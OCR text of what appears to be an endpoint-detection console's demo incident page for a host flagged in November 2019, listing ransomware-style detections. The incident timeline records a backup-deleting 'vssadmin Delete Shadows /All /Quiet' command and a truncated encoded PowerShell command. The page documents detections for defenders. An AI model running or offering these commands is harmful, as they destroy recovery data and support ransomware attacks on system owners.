 CS-SE-AA-BL at 2019-11-21T13:17:23Z
Support
Profile
Summary
Table
Graph
Timeline
Edit in
Incident name
Incident on CS-SE-AA-BL at 2019-11-21T13:17:23Z
Incident description
Objectives in this incident: Follow Through.
Techniques: PowerShell.
Involved hosts and end users: CS-SE-AA-BL, demo.
Hosts
Hostname OS IP address Local IP address Host ID Sensor version Network
CS-SE-AA-WIN10D Windows 10 68.203.95.123 172.16.175.160 ed80992d5008450b71248c80bf664f82 5.23.10503.0 Conta
Incident timeline summary
Add
Impact via Inhibit System Recovery
Detected the deletion of backups often indicative of ransomware activity
Command line
vssadmin.exe Delete Shadows /All /Quiet
Impact via Inhibit System Recovery
Detected the deletion of backups often indicative of ransomware activity
Command line
"C:\Windows\syswow64\Windowspowershell\v1.0\powershell.exe" -ec JABWAHAAIAA9ACAAJwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADI
Edit Incident
Incident name
Incident on CS-SE-AA-BL at 2019-11-21T13:17:23Z
Description
Objectives in this incident: Follow Through.
Techniques: PowerShell.
Involved hosts and end users: CS-SE-AA-BL, demo.
Status
New
New
In Progress
Closed
Reopened
Add new tag